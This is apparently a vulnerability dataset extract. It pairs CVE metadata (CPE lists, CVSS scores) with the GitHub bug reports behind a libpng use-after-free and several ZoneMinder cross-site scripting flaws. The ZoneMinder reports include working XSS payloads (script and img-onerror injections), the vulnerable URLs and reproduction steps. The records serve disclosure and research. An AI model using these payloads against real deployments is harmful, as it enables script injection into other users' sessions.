"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:suse:linux_enterprise:12.0:*:*:*:*:*:*:*",
"matchCriteriaId": "CBC8B78D-1131-4F21-919D-8AC79A410FB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "60429DC5-C403-41D1-9DDF-30782D012DF6",
"versionEndExcluding": "9.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:*:*:*:*:*:windows:*:*",
"matchCriteriaId": "95571D2E-5C83-484C-A44F-AC36972C67D1",
"versionEndExcluding": "9.6",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:9.6:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "3AF659DD-C4AE-4DDC-B50B-327A717EFC74",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:9.6:*:*:*:*:windows:*:*",
"matchCriteriaId": "40E21C6E-AEDF-43E8-AA80-629C77D24DF7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:cloud_backup:-:*:*:*:*:*:*:*",
"matchCriteriaId": "5C2089EE-5D7F-47EC-8EA5-0F69790564C4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:e-series_santricity_management:-:*:*:*:*:vcenter:*:*",
"matchCriteriaId": "BADA4949-F766-4092-A6BC-1B85B5FB60FF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:e-series_santricity_storage_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1FC01AF8-4A4B-4FC4-B07F-1193FEFF5A47",
"versionEndExcluding": "11.53",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:e-series_santricity_unified_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8557ED41-5B30-47C8-A556-6C1F6E8E227B",
"versionEndExcluding": "3.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:e-series_santricity_web_services:*:*:*:*:*:web_services_proxy:*:*",
"matchCriteriaId": "C7E42333-853D-4938-90EB-2A6653476357",
"versionEndExcluding": "4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_insight:*:*:*:*:*:*:*:*",
"matchCriteriaId": "82DC1F62-0DA2-4BB8-9AFE-4BC4366205F5",
"versionEndExcluding": "7.3.9",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:oncommand_workflow_automation:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2798786F-A818-4C52-BC20-0A69DB49D16A",
"versionEndExcluding": "5.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:plug-in_for_symantec_netbackup:-:*:*:*:*:*:*:*",
"matchCriteriaId": "FFE0A9D2-9A49-4BF6-BC6F-8249162D8334",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:snapmanager:*:*:*:*:*:oracle:*:*",
"matchCriteriaId": "41436638-0B88-4823-8208-81C01F2CA6A6",
"versionEndExcluding": "3.4.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:snapmanager:*:*:*:*:*:sap:*:*",
"matchCriteriaId": "910F5303-1F70-44E3-A951-567447BC46FF",
"versionEndExcluding": "3.4.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:snapmanager:3.4.2:p1:*:*:*:oracle:*:*",
"matchCriteriaId": "1925AC26-45D4-46D5-ACDD-91E5A90977B6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:snapmanager:3.4.2:p1:*:*:*:sap:*:*",
"matchCriteriaId": "9DC6435A-8369-4D18-A6EE-84E73D6AA84D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:steelstore:-:*:*:*:*:*:*:*",
"matchCriteriaId": "0DF5449D-22D2-48B4-8F50-57B43DCB15B9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:satellite:5.8:*:*:*:*:*:*:*",
"matchCriteriaId": "F4F86C3C-B99C-44C6-97D7-163DC3F59687",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F6AB192-9D7D-4A9A-8995-E53A9DE9EAFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_desktop:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EE249E1B-A1FD-4E08-AA71-A0E1F10FFE97",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_desktop:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "33C068A4-3780-4EAB-A937-6082DF847564",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_ibm_z_systems:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D5291B60-AB52-4830-8E1A-8048A471902C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_ibm_z_systems:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "566507B6-AC95-47F7-A3FB-C6F414E45F51",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_ibm_z_systems:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "87C21FE1-EA5C-498F-9C6C-D05F91A88217",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_power_big_endian:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "25C8B513-76C1-4184-A253-CB32F04A05BE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_power_big_endian:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1CDCFF34-6F1D-45A1-BE37-6A0E17B04801",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_power_little_endian:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B4A684C7-88FD-43C4-9BDB-AE337FCBD0AB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_power_little_endian:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "47811209-5CE5-4375-8391-B0A7F6A0E420",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_scientific_computing:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "634C23AC-AC9C-43F4-BED8-1C720816D5E3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_for_scientific_computing:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "37CE1DC7-72C5-483C-8921-0B462C8284D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_workstation:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E5ED5807-55B7-47C5-97A6-03233F4FBC3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_workstation:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "825ECE2D-E232-46E0-A047-074B34DB1E97",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/glennrp/libpng/issues/275
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"glennrp",
"libpng"
] |
We ran some tests on an older version of libpng and found a use-after-free bug while running one the test cases. It looks like the bug is still there in the latest code. Here's the output from our tool
DTS_MSG: Stensal DTS detected a fatal program error!
DTS_MSG: Continuing the execution will cause unexpected behaviors, abort!
DTS_MSG: Access the memory block that is freed.
DTS_MSG: Diagnostic information:
Caution: the allocation info is correct only if the freed memory is not reused.
the memory block (start:0xffb4269c, size:24 bytes) was allocated at
file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/png.c::4451, 16
Stack trace (most recent call first):
-[1] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/pngerror.c::954, 4
-[2] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/png.c::4517, 13
-[3] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/pngread.c::4242, 19
-[4] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/contrib/libtests/pngstest.c::3024, 16
-[5] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/contrib/libtests/pngstest.c::3120, 11
-[6] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/contrib/libtests/pngstest.c::3446, 13
-[7] file:/home/sbuilder/workspace/stensal/aports/main/libpng/src/libpng-1.6.25/contrib/libtests/pngstest.c::3664, 20
-[8] file:/musl-1.1.10/src/env/__libc_start_main.c::180, 11
Basically, png_image_free() calls png_safe_execute(image, png_image_free_function, image). In png_safe_execute you have the following code:
```
if (result != 0)
{
image->opaque->error_buf = safe_jmpbuf;
result = function(arg); // <------png_image_free_function()
}
image->opaque->error_buf = saved_error_buf;
```
When result is != 0, image is freed, but then image->opaque->error_buf is assigned directly after.
|
Use after free
|
https://api.github.com/repos/pnggroup/libpng/issues/275/comments
| 19
|
2019-01-26T00:53:09Z
|
2019-04-15T04:54:40Z
|
https://github.com/pnggroup/libpng/issues/275
| 403,385,849
| 275
| 94
|
CVE-2019-7325
|
2019-02-04T19:29:00.383
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as multiple views under web/skins/classic/views insecurely utilize $_REQUEST['PHP_SELF'], without applying any proper filtration.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2450"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2450"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2450
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
There exists XSS in multiple views as it insecurely utilizes `$_REQUEST['PHP_SELF']`, that is without applying any proper filtration
All the view files available under /web/skins/classic/views/ are vulnerable, expect few listed below.
/web/skins/classic/views/blank.php
/web/skins/classic/views/error.php
/web/skins/classic/views/event.php
/web/skins/classic/views/events.php
/web/skins/classic/views/image-ffmpeg.php
/web/skins/classic/views/_monitor_filters.php
/web/skins/classic/views/_monitor_source_nvsocket.php
/web/skins/classic/views/optionhelp.php
/web/skins/classic/views/plugin.php
/web/skins/classic/views/postlogin.php
/web/skins/classic/views/status.php
/web/skins/classic/views/timeline.php
/web/skins/classic/views/version.php
/web/skins/classic/views/watch.php
**To Reproduce**
Affected URL :
http://localhost/zm/index.php/${injectionpoint}$?view=ANYVIEWNAME
Payload used - `</script>"><img src=x onerror-prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="487" alt="php_self" src="https://user-images.githubusercontent.com/47003572/51703531-93b8d000-203c-11e9-9bb6-97cfb33c70af.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Site Scripting(XSS) - Multiple ($_SERVER['PHP_SELF']) (1)
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2450/comments
| 0
|
2019-01-24T19:31:01Z
|
2019-02-10T06:12:59Z
|
https://github.com/ZoneMinder/zoneminder/issues/2450
| 402,861,864
| 2,450
| 95
|
CVE-2019-7326
|
2019-02-04T19:29:00.430
|
Self - Stored Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'Host' parameter value in the view console (console.php) because proper filtration is omitted. This relates to the index.php?view=monitor Host Name field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2452"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2452"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2452
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `console`, insecurely prints the `Host` value on the webpage, without applying any proper filtration, leading to Self - stored XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=console
Payload used - `"><img src=x onerror=prompt('1');>`
- Navigate to the http://localhost/zm/index.php?view=monitor&mid=1&tab=source
- Inject the XSS payload into the `Host Name` field.
- Navigate to the affected URL, payload will be triggered
<img width="521" alt="console" src="https://user-images.githubusercontent.com/47003572/51704205-7422a700-203e-11e9-919d-f98f01e1cfa5.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Self - Stored Cross Site Scripting (XSS) - console.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2452/comments
| 0
|
2019-01-24T19:44:53Z
|
2019-02-09T10:30:32Z
|
https://github.com/ZoneMinder/zoneminder/issues/2452
| 402,866,805
| 2,452
| 96
|
CVE-2019-7327
|
2019-02-04T19:29:00.477
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'scale' parameter value in the view frame (frame.php) because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2447"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2447"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2447
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `frame`, insecurely prints the `scale` parameter value on the webpage without applying any proper filtration, leading to reflected XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=frame&eid=2&fid=99&scale=<script>alert('1');</script>
Payload used - `<script>alert('1');</script>`
- Navigate to the Affected URL, Payload would be triggered.
<img width="553" alt="frame" src="https://user-images.githubusercontent.com/47003572/51702809-c3ff6f00-203a-11e9-80cc-6ff31184bde6.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - frame.php
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2447/comments
| 0
|
2019-01-24T19:18:03Z
|
2019-02-09T23:11:58Z
|
https://github.com/ZoneMinder/zoneminder/issues/2447
| 402,856,994
| 2,447
| 97
|
CVE-2019-7328
|
2019-02-04T19:29:00.523
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, allowing an attacker to execute HTML or JavaScript code via a vulnerable 'scale' parameter value in the view frame (frame.php) via /js/frame.js.php because proper filtration is omitted.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2449"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2449"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ZoneMinder/zoneminder/issues/2449
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ZoneMinder",
"zoneminder"
] |
**Describe Your Environment**
- ZoneMinder v1.33.1
- Installed from - ppa:iconnor/zoneminder-master
**Describe the bug**
The view `frame`, insecurely prints the `scale` parameter value on the webpage that is without applying any proper filtration, leading to XSS.
**To Reproduce**
Affected URL :
http://localhost/zm/index.php?view=frame&eid=1&fid=1&scale=</script>"><img src=x onerror=prompt('1');>
Payload used - `</script>"><img src=x onerror=prompt('1');>`
- Navigate to the Affected URL, Payload would be triggered.
Affected source Files:
/web/skins/classic/views/frame.php
/web/skins/classic/views/js/frame.js.php
<img width="456" alt="frame 3" src="https://user-images.githubusercontent.com/47003572/51703300-02495e00-203c-11e9-911d-09bd7188b4f6.png">
**Expected behavior**
- Proper escaping of special characters.
**Debug Logs**
```
None
```
|
Reflected Cross Site Scripting(XSS) - frame.php (3)
|
https://api.github.com/repos/ZoneMinder/zoneminder/issues/2449/comments
| 0
|
2019-01-24T19:26:47Z
|
2019-02-09T23:11:58Z
|
https://github.com/ZoneMinder/zoneminder/issues/2449
| 402,860,291
| 2,449
| 98
|
CVE-2019-7329
|
2019-02-04T19:29:00.570
|
Reflected Cross Site Scripting (XSS) exists in ZoneMinder through 1.32.3, as the form action on multiple views utilizes $_SERVER['PHP_SELF'] insecurely, mishandling any arbitrary input appended to the webroot URL, without any proper filtration, leading to XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2446"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ZoneMinder/zoneminder/issues/2446"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zoneminder:zoneminder:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8045339C-B032-47D7-BEAE-90BCC6699C06",
"versionEndExcluding": null,
"versionEndIncluding": "1.32.3",
"versionStartExcluding": null,
"versionStartIncluding": null,
